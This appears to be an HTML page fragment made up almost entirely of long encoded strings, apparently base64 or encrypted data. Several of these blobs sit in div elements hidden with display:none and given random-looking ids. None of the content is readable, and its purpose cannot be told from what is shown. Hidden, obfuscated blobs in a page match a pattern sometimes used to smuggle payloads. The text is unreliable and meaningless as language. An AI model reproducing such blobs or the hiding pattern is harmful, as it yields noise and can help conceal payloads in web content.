oujJXoCPYORfx9DLpp7DDH9tu59TU7xFIqmNzyTvkOU7MSXqFD7DDHt5fw9TpmlwZ+xd+wVZBLHedXDLokrWKA/tn98DRi2Ukiz4/5XOoTBs1XDLppsRrtt5fwsnVl2UM/2MetD/4OT+cfH7oyxjDHt5fwsj15w1JihsayC6BLDPEHVKFD7DDHt5fw9DR42Qs4kMavBu5RHfFHHKFD7DDHt5fw8TR6wlR11YyuXvxdW6RMJrpp7DDHt9qx4Dx/wxxvxZTCTrpLHbp9Jrpp7DDJ5MO14nZ0zEIokI+zZLpL</div><div id="bdumnqcw1" style="display:none">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[base64]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</div><div id="bdumnqcw2" style="display:none">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[base64]/JSULEYbcgv9CDRwdGG6BQn728/o8yKLO0PfIg9bqMxpiCI1YbhpjlBm0skssP9Xs4IeoZCf9wL+2i14Y6m5xNl13EqveGsHPgDfo0YffADm2ms5fXi3RhYznIGkMeYBtkBd79PQfIntHGp0cezyw163hInkcOxGu4DdqsUQfV6o17S2vqZ8wNh/RYWjN36O+4hTahHG/YhhXXTwPCAyi9+42p7gMyNHvA8SKQuGc4cvSml2IOC3BZH6004ouC+ItkjcaI0R9sfuXaNp4OX6DJ+4VQKpPaeB8kmUo4DVv0t/ySr+oK24CpZ5RUOxvyHBfAdCqIPWfgGtCbR1ce4/ShFnUc4ktijGfwPef4EWvsavX6s+4O31zhdlB59nsWfCso7b5AVY6k4mX6K0IW3ojMn1VMBnpyLDfsdep0fb6kKp33f8/yl8R9ew2g+wcmjXdwzZ4UHf9MztH/X+uC1/Gkv1WEow8CmCNVSDJ8AdvcPvEGg5v3iyi5T534hoJmjI+IFbYRAbaN6o2aXpvXo2SxslXY9s9WRLe8sapEmdclwvWWl3+eq1TB44mB8tM6lPdggarYzGvALiVmoo8bnpxp64E0Nss2eOewxf/JBHK8Zhlil1oK3yA9/4kp3wd6lKPk7VJFOWMARhEGU8fni5ggmwmJ2v+C4OMseabMjT9cFjUeixYCA6h8j4k4srcr8VskpVpI+Rdsc/nuWwOW9/D5g2EQ/[base64]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</div><div id="bdumnqcw3" style="display:none">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